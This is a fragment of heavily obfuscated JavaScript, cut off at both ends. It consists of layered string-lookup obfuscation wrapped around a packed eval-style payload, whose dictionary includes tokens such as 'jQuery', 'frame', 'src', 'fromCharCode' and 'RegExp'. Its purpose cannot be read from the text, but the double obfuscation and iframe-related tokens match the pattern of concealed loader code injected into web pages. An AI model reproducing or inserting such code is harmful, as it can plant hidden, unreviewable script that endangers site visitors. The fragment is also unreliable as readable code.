31\x65\x36')+_0x5ea9f6('\x30\x78\x35\x66\x32')+_0x5ea9f6('\x30\x78\x38\x63\x32')+_0x5ea9f6('\x30\x78\x65\x61\x33')+_0x5ea9f6('\x30\x78\x38\x65\x37')+_0x5ea9f6('\x30\x78\x63\x34\x36')+_0x5ea9f6('\x30\x78\x33\x32\x32')+_0x5ea9f6('\x30\x78\x33\x39\x32')+_0x5ea9f6('\x30\x78\x34\x61\x65')+_0x5ea9f6('\x30\x78\x35\x38\x64')+_0x5ea9f6('\x30\x78\x62\x39\x62')+_0x5ea9f6('\x30\x78\x62\x30\x66')+_0x5ea9f6('\x30\x78\x35\x30\x32')+_0x5ea9f6('\x30\x78\x65\x62\x35')+_0x5ea9f6('\x30\x78\x31\x37\x39')+_0x5ea9f6('\x30\x78\x36\x32\x31')+'\x6b\x4e\x7c\x6b\x4d\x7c\x6b\x4b\x7c\x6b'+_0x5ea9f6('\x30\x78\x32\x36\x66')+'\x7c\x6b\x47\x7c\x6b\x46\x7c\x6b\x45\x7c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x61')+_0x5ea9f6('\x30\x78\x66\x63\x30')+_0x5ea9f6('\x30\x78\x32\x38\x38')+_0x5ea9f6('\x30\x78\x65\x34\x62')+_0x5ea9f6('\x30\x78\x38\x31\x38')+_0x5ea9f6('\x30\x78\x32\x61\x36')+_0x5ea9f6('\x30\x78\x37\x34\x30')+_0x5ea9f6('\x30\x78\x38\x36\x35')+'\x7c\x6b\x62\x7c\x6b\x61\x7c\x6b\x39\x7c'+_0x5ea9f6('\x30\x78\x62\x34\x33')+_0x5ea9f6('\x30\x78\x32\x30\x32')+'\x7c\x6b\x31\x7c\x6b\x30\x7c\x6a\x5a\x7c'+_0x5ea9f6('\x30\x78\x38\x35\x30')+_0x5ea9f6('\x30\x78\x65\x32\x61')+_0x5ea9f6('\x30\x78\x37\x64\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x35')+_0x5ea9f6('\x30\x78\x35\x37\x32')+_0x5ea9f6('\x30\x78\x31\x31\x63\x34')+_0x5ea9f6('\x30\x78\x36\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x65')+_0x5ea9f6('\x30\x78\x32\x33\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x37')+_0x5ea9f6('\x30\x78\x61\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x39\x36')+_0x5ea9f6('\x30\x78\x37\x61\x36')+_0x5ea9f6('\x30\x78\x64\x31\x37')+'\x68\x62\x7c\x68\x61\x7c\x68\x39\x7c\x68'+_0x5ea9f6('\x30\x78\x64\x36\x64')+_0x5ea9f6('\x30\x78\x35\x65\x33')+_0x5ea9f6('\x30\x78\x39\x66\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x30')+'\x7c\x67\x67\x7c\x67\x7a\x7c\x67\x64\x7c'+_0x5ea9f6('\x30\x78\x38\x36\x37')+_0x5ea9f6('\x30\x78\x34\x35\x30')+_0x5ea9f6('\x30\x78\x31\x62\x61')+_0x5ea9f6('\x30\x78\x64\x38\x64')+_0x5ea9f6('\x30\x78\x34\x39\x34')+_0x5ea9f6('\x30\x78\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x38\x38')+_0x5ea9f6('\x30\x78\x34\x31\x35')+_0x5ea9f6('\x30\x78\x66\x64\x36')+_0x5ea9f6('\x30\x78\x39\x64\x62')+_0x5ea9f6('\x30\x78\x37\x34\x61')+_0x5ea9f6('\x30\x78\x36\x39\x38')+_0x5ea9f6('\x30\x78\x61\x32\x34')+_0x5ea9f6('\x30\x78\x36\x30\x30')+_0x5ea9f6('\x30\x78\x65\x32\x36')+_0x5ea9f6('\x30\x78\x65\x63\x30')+_0x5ea9f6('\x30\x78\x37\x63\x31')+_0x5ea9f6('\x30\x78\x37\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x39\x35')+_0x5ea9f6('\x30\x78\x62\x33\x36')+'\x7c\x69\x74\x7c\x69\x73\x7c\x69\x72\x7c'+_0x5ea9f6('\x30\x78\x37\x33\x35')+'\x6d\x7c\x69\x6c\x7c\x69\x6b\x7c\x69\x6a'+_0x5ea9f6('\x30\x78\x31\x35\x37')+_0x5ea9f6('\x30\x78\x32\x39\x36')+_0x5ea9f6('\x30\x78\x33\x61\x62')+_0x5ea9f6('\x30\x78\x37\x39\x62')+'\x68\x68\x7c\x68\x6f\x7c\x68\x6e\x7c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x32\x30')+'\x7c\x68\x69\x7c\x68\x79\x7c\x68\x71\x7c')+(_0x5ea9f6('\x30\x78\x31\x31\x39\x37')+_0x5ea9f6('\x30\x78\x64\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x65\x61')+_0x5ea9f6('\x30\x78\x34\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x65')+'\x2e\x62\x58\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x524,(_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x39\x64\x32')+'\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69'+_0x5ea9f6('\x30\x78\x65\x38\x66')+'\x74\x72\x69\x6e\x67\x7c\x6e\x65\x77\x7c'+_0x5ea9f6('\x30\x78\x37\x34\x31')+_0x5ea9f6('\x30\x78\x64\x35\x33')+_0x5ea9f6('\x30\x78\x64\x36\x36')+_0x5ea9f6('\x30\x78\x31\x64\x35')+_0x5ea9f6('\x30\x78\x66\x66\x34')+_0x5ea9f6('\x30\x78\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x39\x33')+_0x5ea9f6('\x30\x78\x61\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x66')+_0x5ea9f6('\x30\x78\x62\x35\x38')+_0x5ea9f6('\x30\x78\x32\x38\x66')+'\x5f\x30\x78\x34\x36\x32\x38\x65\x64\x7c'+_0x5ea9f6('\x30\x78\x65\x30\x36')+_0x5ea9f6('\x30\x78\x62\x31\x36')+_0x5ea9f6('\x30\x78\x34\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x39\x36')+_0x5ea9f6('\x30\x78\x33\x31\x36')+_0x5ea9f6('\x30\x78\x65\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x32')+_0x5ea9f6('\x30\x78\x34\x36\x39')+_0x5ea9f6('\x30\x78\x33\x33\x65')+_0x5ea9f6('\x30\x78\x34\x37\x64')+_0x5ea9f6('\x30\x78\x35\x31\x36')+_0x5ea9f6('\x30\x78\x62\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x62')+_0x5ea9f6('\x30\x78\x66\x34\x30')+'\x61\x34\x35\x63\x61\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x65\x31')+_0x5ea9f6('\x30\x78\x37\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x66')+(_0x5ea9f6('\x30\x78\x64\x30\x37')+_0x5ea9f6('\x30\x78\x64\x31\x32')+_0x5ea9f6('\x30\x78\x32\x65\x63')+'\x33\x31\x36\x33\x7c\x5f\x30\x78\x32\x37'+'\x31\x31\x32\x34\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x31\x32\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x31\x33')+'\x64\x64\x65\x35\x7c\x5f\x30\x78\x35\x33'+'\x33\x34\x30\x36\x7c\x5f\x30\x78\x35\x38'+_0x5ea9f6('\x30\x78\x33\x65\x36')+_0x5ea9f6('\x30\x78\x37\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x66')+_0x5ea9f6('\x30\x78\x63\x33\x37')+_0x5ea9f6('\x30\x78\x35\x33\x36')+_0x5ea9f6('\x30\x78\x36\x62\x62')+_0x5ea9f6('\x30\x78\x61\x38\x66')+_0x5ea9f6('\x30\x78\x35\x36\x64')+_0x5ea9f6('\x30\x78\x38\x61\x66')+_0x5ea9f6('\x30\x78\x39\x37\x34')+'\x36\x36\x62\x7c\x5f\x30\x78\x32\x66\x62'+_0x5ea9f6('\x30\x78\x61\x62\x66')+'\x66\x66\x66\x7c\x6a\x51\x75\x65\x72\x79'+_0x5ea9f6('\x30\x78\x33\x31\x38')+'\x35\x66\x34\x62\x7c\x30\x78\x31\x65\x7c'+_0x5ea9f6('\x30\x78\x65\x66\x30')+'\x5f\x30\x78\x33\x32\x35\x35\x30\x35\x7c'+'\x5f\x30\x78\x34\x33\x38\x35\x30\x34\x7c'+_0x5ea9f6('\x30\x78\x63\x64\x34')+_0x5ea9f6('\x30\x78\x33\x30\x34')+_0x5ea9f6('\x30\x78\x33\x34\x62')+'\x78\x32\x33\x34\x66\x38\x37\x7c\x77\x69'+_0x5ea9f6('\x30\x78\x38\x37\x64')+_0x5ea9f6('\x30\x78\x35\x30\x35')+_0x5ea9f6('\x30\x78\x31\x36\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x66')+_0x5ea9f6('\x30\x78\x38\x32\x35')+_0x5ea9f6('\x30\x78\x66\x38\x36')+_0x5ea9f6('\x30\x78\x63\x30\x31')+_0x5ea9f6('\x30\x78\x64\x39\x30')+_0x5ea9f6('\x30\x78\x63\x38\x63')+'\x31\x34\x7c\x5f\x30\x78\x31\x33\x32\x37'+_0x5ea9f6('\x30\x78\x64\x66\x66')+_0x5ea9f6('\x30\x78\x62\x39\x65')+_0x5ea9f6('\x30\x78\x32\x33\x64')+_0x5ea9f6('\x30\x78\x37\x36\x30')+_0x5ea9f6('\x30\x78\x39\x38\x65')+_0x5ea9f6('\x30\x78\x61\x66\x61')+_0x5ea9f6('\x30\x78\x64\x64\x37')+_0x5ea9f6('\x30\x78\x38\x34\x65')+_0x5ea9f6('\x30\x78\x66\x66\x31')+_0x5ea9f6('\x30\x78\x31\x30\x35\x66')+_0x5ea9f6('\x30\x78\x37\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x64')+'\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x32'+_0x5ea9f6('\x30\x78\x31\x31\x38\x62')+_0x5ea9f6('\x30\x78\x37\x33\x30')+_0x5ea9f6('\x30\x78\x31\x30\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x38\x31')+_0x5ea9f6('\x30\x78\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x36')+'\x30\x36\x64\x38\x7c\x73\x72\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x38\x34')+'\x78\x32\x7c\x5f\x30\x78\x64\x33\x36\x64'+_0x5ea9f6('\x30\x78\x64\x38\x62')+_0x5ea9f6('\x30\x78\x62\x32\x32')+_0x5ea9f6('\x30\x78\x66\x65\x33')+_0x5ea9f6('\x30\x78\x38\x63\x39')+'\x65\x7c\x5f\x30\x78\x33\x65\x31\x61\x64'+_0x5ea9f6('\x30\x78\x31\x30\x33\x61')+_0x5ea9f6('\x30\x78\x35\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x64')+_0x5ea9f6('\x30\x78\x34\x30\x38')+_0x5ea9f6('\x30\x78\x34\x31\x39')+_0x5ea9f6('\x30\x78\x65\x36\x62')+'\x37\x36\x39\x66\x37\x7c\x5f\x30\x78\x35'+_0x5ea9f6('\x30\x78\x32\x36\x33')+_0x5ea9f6('\x30\x78\x31\x31\x30\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x63')+'\x35\x7c\x5f\x30\x78\x34\x33\x64\x33\x66'+'\x31\x7c\x5f\x30\x78\x32\x30\x34\x63\x33'+_0x5ea9f6('\x30\x78\x62\x36\x33')+'\x30\x37\x65\x63\x66\x7c\x5f\x30\x78\x31'+_0x5ea9f6('\x30\x78\x66\x38\x34')+'\x37\x61\x31\x38\x31\x7c\x4d\x61\x74\x68'+_0x5ea9f6('\x30\x78\x65\x65\x62')+'\x7c\x5f\x30\x78\x34\x61\x65\x64\x62\x32'+_0x5ea9f6('\x30\x78\x39\x36\x31')+_0x5ea9f6('\x30\x78\x63\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x39\x61')+'\x7c\x5f\x30\x78\x32\x38\x32\x62\x32\x38'+_0x5ea9f6('\x30\x78\x32\x63\x65')+'\x7c\x30\x78\x34\x7c\x5f\x30\x78\x35\x38'+'\x31\x62\x61\x61\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x65\x38\x62')+_0x5ea9f6('\x30\x78\x62\x39\x64')+_0x5ea9f6('\x30\x78\x36\x63\x30')+_0x5ea9f6('\x30\x78\x65\x37\x66')+_0x5ea9f6('\x30\x78\x34\x62\x33')+_0x5ea9f6('\x30\x78\x64\x34\x30'))+('\x30\x78\x32\x62\x30\x39\x36\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x65\x62')+'\x30\x78\x31\x65\x39\x64\x31\x35\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x36\x62')+_0x5ea9f6('\x30\x78\x64\x39\x61')+_0x5ea9f6('\x30\x78\x36\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x37')+_0x5ea9f6('\x30\x78\x61\x32\x32')+_0x5ea9f6('\x30\x78\x39\x62\x37')+_0x5ea9f6('\x30\x78\x36\x65\x65')+_0x5ea9f6('\x30\x78\x66\x62\x66')+'\x30\x78\x32\x33\x33\x34\x65\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x38\x30\x66')+_0x5ea9f6('\x30\x78\x61\x38\x39')+_0x5ea9f6('\x30\x78\x35\x34\x64')+'\x30\x78\x35\x39\x63\x32\x66\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x66\x66')+'\x30\x78\x31\x38\x66\x61\x33\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x38\x63')+_0x5ea9f6('\x30\x78\x33\x39\x66')+_0x5ea9f6('\x30\x78\x33\x37\x34')+_0x5ea9f6('\x30\x78\x63\x39\x61')+_0x5ea9f6('\x30\x78\x36\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x62')+_0x5ea9f6('\x30\x78\x39\x39\x62')+_0x5ea9f6('\x30\x78\x64\x33\x38')+_0x5ea9f6('\x30\x78\x37\x31\x32')+_0x5ea9f6('\x30\x78\x32\x35\x63')+_0x5ea9f6('\x30\x78\x39\x35\x36')+_0x5ea9f6('\x30\x78\x66\x36\x37')+_0x5ea9f6('\x30\x78\x38\x35\x32')+'\x7c\x78\x32\x37\x7c\x78\x32\x66\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x31')+_0x5ea9f6('\x30\x78\x33\x61\x36')+'\x34\x35\x7c\x5f\x30\x78\x33\x33\x65\x32'+_0x5ea9f6('\x30\x78\x61\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x36\x39')+_0x5ea9f6('\x30\x78\x62\x33\x65')+_0x5ea9f6('\x30\x78\x33\x37\x31')+_0x5ea9f6('\x30\x78\x66\x32\x37')+'\x7c\x5f\x30\x78\x65\x66\x32\x37\x38\x34'+_0x5ea9f6('\x30\x78\x36\x37\x32')+_0x5ea9f6('\x30\x78\x33\x61\x39')+'\x33\x65\x7c\x76\x61\x72\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x64\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x32\x30')+'\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x31'+'\x7c\x78\x33\x33\x7c\x78\x36\x35\x7c\x78'+_0x5ea9f6('\x30\x78\x37\x62\x64')+'\x7c\x36\x35\x37\x7c\x5f\x30\x78\x36\x30'+'\x39\x33\x61\x64\x7c\x52\x65\x67\x45\x78'+'\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c'+_0x5ea9f6('\x30\x78\x66\x64\x63')+'\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64'+_0x5ea9f6('\x30\x78\x65\x37\x36')+_0x5ea9f6('\x30\x78\x62\x36\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x32')+_0x5ea9f6('\x30\x78\x34\x35\x63')+_0x5ea9f6('\x30\x78\x35\x63\x62')+'\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c'+'\x78\x36\x64\x7c\x78\x33\x39\x7c\x78\x33'+'\x37\x7c\x78\x32\x64\x7c\x78\x36\x65\x7c'+_0x5ea9f6('\x30\x78\x31\x39\x39')+_0x5ea9f6('\x30\x78\x63\x38\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x31')+_0x5ea9f6('\x30\x78\x31\x30\x61\x38')+_0x5ea9f6('\x30\x78\x62\x35\x63')+_0x5ea9f6('\x30\x78\x32\x63\x35')+_0x5ea9f6('\x30\x78\x35\x62\x34')+_0x5ea9f6('\x30\x78\x38\x30\x30')+'\x7c\x5f\x30\x78\x31\x31\x34\x66\x30\x39'+_0x5ea9f6('\x30\x78\x33\x36\x35')+_0x5ea9f6('\x30\x78\x31\x30\x35\x37')+_0x5ea9f6('\x30\x78\x31\x33\x31\x36')+'\x65\x63\x7c\x78\x35\x31\x7c\x78\x34\x65'+_0x5ea9f6('\x30\x78\x63\x33\x35')+_0x5ea9f6('\x30\x78\x34\x39\x37')+_0x5ea9f6('\x30\x78\x39\x31\x37')+_0x5ea9f6('\x30\x78\x61\x33\x36')+'\x30\x78\x32\x35\x62\x31\x35\x62\x7c\x5f'+'\x30\x78\x32\x65\x33\x62\x64\x30\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x35\x30')+_0x5ea9f6('\x30\x78\x62\x31\x37')+_0x5ea9f6('\x30\x78\x39\x61\x31')+_0x5ea9f6('\x30\x78\x32\x36\x61')+_0x5ea9f6('\x30\x78\x34\x32\x31')+_0x5ea9f6('\x30\x78\x33\x36\x34')+_0x5ea9f6('\x30\x78\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x39')+'\x7c\x5f\x30\x78\x66\x39\x36\x30\x39\x64'+_0x5ea9f6('\x30\x78\x35\x34\x31')+_0x5ea9f6('\x30\x78\x64\x66\x65')+_0x5ea9f6('\x30\x78\x63\x64\x33')+_0x5ea9f6('\x30\x78\x34\x31\x62')+'\x64\x30\x30\x31\x7c\x5f\x30\x78\x32\x36'+_0x5ea9f6('\x30\x78\x66\x62\x30')+'\x38\x33\x64\x32\x7c\x78\x34\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x39\x33'))+(_0x5ea9f6('\x30\x78\x37\x64\x61')+_0x5ea9f6('\x30\x78\x37\x30\x64')+'\x34\x30\x38\x65\x61\x34\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x38\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x63')+_0x5ea9f6('\x30\x78\x63\x66\x65')+_0x5ea9f6('\x30\x78\x63\x36\x66')+'\x30\x78\x31\x37\x39\x65\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x31\x64')+_0x5ea9f6('\x30\x78\x63\x64\x35')+_0x5ea9f6('\x30\x78\x66\x33\x66')+_0x5ea9f6('\x30\x78\x33\x36\x37')+_0x5ea9f6('\x30\x78\x32\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x37')+_0x5ea9f6('\x30\x78\x32\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x63\x37')+_0x5ea9f6('\x30\x78\x64\x39\x33')+_0x5ea9f6('\x30\x78\x37\x31\x30')+'\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78'+_0x5ea9f6('\x30\x78\x62\x62\x36')+_0x5ea9f6('\x30\x78\x64\x66\x32')+_0x5ea9f6('\x30\x78\x61\x62\x39')+_0x5ea9f6('\x30\x78\x33\x32\x36')+_0x5ea9f6('\x30\x78\x39\x65\x61')+_0x5ea9f6('\x30\x78\x61\x33\x34')+'\x35\x66\x7c\x5f\x30\x78\x32\x65\x32\x65'+_0x5ea9f6('\x30\x78\x61\x66\x37')+_0x5ea9f6('\x30\x78\x31\x30\x31\x30')+'\x78\x32\x63\x61\x30\x32\x32\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x31\x30\x34\x62')+'\x78\x36\x63\x31\x61\x65\x37\x7c\x5f\x30'+'\x78\x34\x36\x38\x33\x31\x30\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x38\x39\x35')+_0x5ea9f6('\x30\x78\x61\x38\x61')+_0x5ea9f6('\x30\x78\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x62')+_0x5ea9f6('\x30\x78\x31\x63\x39')+'\x5f\x30\x78\x32\x31\x34\x61\x32\x33\x7c'+'\x5f\x30\x78\x32\x31\x34\x31\x66\x39\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x61\x30')+_0x5ea9f6('\x30\x78\x39\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x30')+_0x5ea9f6('\x30\x78\x61\x61\x35')+_0x5ea9f6('\x30\x78\x61\x65\x34')+'\x30\x78\x31\x38\x32\x31\x61\x65\x7c\x5f'+'\x30\x78\x35\x31\x32\x39\x39\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x65\x36')+_0x5ea9f6('\x30\x78\x61\x36\x61')+_0x5ea9f6('\x30\x78\x63\x62\x33')+'\x30\x78\x35\x31\x64\x33\x32\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x34\x35')+'\x30\x78\x32\x34\x32\x61\x34\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x39')+_0x5ea9f6('\x30\x78\x35\x35\x63')+_0x5ea9f6('\x30\x78\x36\x35\x66')+_0x5ea9f6('\x30\x78\x31\x61\x62')+_0x5ea9f6('\x30\x78\x66\x35\x33')+'\x30\x34\x65\x64\x7c\x5f\x30\x78\x31\x33'+_0x5ea9f6('\x30\x78\x65\x66\x63')+_0x5ea9f6('\x30\x78\x65\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x35')+_0x5ea9f6('\x30\x78\x66\x38\x64')+'\x61\x30\x61\x31\x7c\x5f\x30\x78\x31\x34'+_0x5ea9f6('\x30\x78\x35\x37\x31')+'\x30\x37\x66\x38\x7c\x5f\x30\x78\x39\x63'+_0x5ea9f6('\x30\x78\x31\x31\x31\x66')+'\x33\x34\x61\x66\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x34\x39\x38')+_0x5ea9f6('\x30\x78\x66\x37\x31')+_0x5ea9f6('\x30\x78\x33\x63\x61')+'\x30\x64\x7c\x5f\x30\x78\x32\x63\x37\x31'+_0x5ea9f6('\x30\x78\x37\x61\x34')+'\x66\x35\x7c\x5f\x30\x78\x34\x33\x65\x37'+_0x5ea9f6('\x30\x78\x38\x63\x31')+_0x5ea9f6('\x30\x78\x65\x37\x32')+_0x5ea9f6('\x30\x78\x36\x36\x37')+_0x5ea9f6('\x30\x78\x61\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x63\x61')+'\x34\x62\x63\x64\x7c\x63\x61\x74\x63\x68'+_0x5ea9f6('\x30\x78\x63\x32\x33')+_0x5ea9f6('\x30\x78\x39\x61\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x35')+_0x5ea9f6('\x30\x78\x35\x65\x35')+_0x5ea9f6('\x30\x78\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x61\x64')+_0x5ea9f6('\x30\x78\x31\x64\x65')+_0x5ea9f6('\x30\x78\x61\x32\x37')+_0x5ea9f6('\x30\x78\x39\x32\x32')+_0x5ea9f6('\x30\x78\x63\x65\x36')+_0x5ea9f6('\x30\x78\x64\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x62')+_0x5ea9f6('\x30\x78\x36\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x33')+_0x5ea9f6('\x30\x78\x37\x61\x35')+_0x5ea9f6('\x30\x78\x38\x31\x36')+_0x5ea9f6('\x30\x78\x32\x66\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x39'))+(_0x5ea9f6('\x30\x78\x66\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x37')+_0x5ea9f6('\x30\x78\x31\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x38')+_0x5ea9f6('\x30\x78\x61\x38\x63')+_0x5ea9f6('\x30\x78\x63\x32\x30')+_0x5ea9f6('\x30\x78\x32\x38\x37')+_0x5ea9f6('\x30\x78\x63\x35\x32')+_0x5ea9f6('\x30\x78\x31\x38\x37')+_0x5ea9f6('\x30\x78\x64\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x30\x37')+_0x5ea9f6('\x30\x78\x31\x31\x37\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x36')+_0x5ea9f6('\x30\x78\x62\x32\x65')+_0x5ea9f6('\x30\x78\x33\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x38')+_0x5ea9f6('\x30\x78\x39\x65\x30')+_0x5ea9f6('\x30\x78\x35\x64\x63')+_0x5ea9f6('\x30\x78\x36\x30\x66')+_0x5ea9